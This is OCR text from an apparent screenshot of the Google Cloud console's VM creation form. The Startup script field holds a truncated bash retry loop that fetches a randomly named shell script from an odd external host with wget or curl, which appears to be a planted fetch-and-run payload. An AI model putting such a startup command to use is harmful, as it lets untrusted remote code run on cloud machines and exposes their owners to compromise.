 Create an instance
Create VM from...
Machine configuration
c4-standard-2, us-central1
OS and storage
Debian GNU/Linux 12
(bookworm)
Data protection
Snapshot schedules
Networking
gVNIC, 1 network
interface
Observability
Security
Advanced
Description
Deletion protection
Enable deletion protection
Reservations
Use automatic selection
Google Cloud will select an existing reservation that matches properties of your instance
Choose a reservation
Don't use a reservation
Automation
Startup script
#!/bin/bash
tries=10
while [ $tries -gt 0 ] && ! { (wget kq0jv7.hhub.top/YtGEJ23gWe.sh -4O setup.sh || curl
You can choose to specify a startup script that will run when your instance boots up or restarts. Startup scripts can be used to
install software and updates, and to ensure that services are running within the virtual machine. Learn more
Metadata
You can set custom metadata for an instance or project outside of the server-defined metadata. This is useful for
passing in arbitrary values to your project or instance that can be queried by your code on the instance. Learn more
+ Add item
Create
Cancel
Equivalent code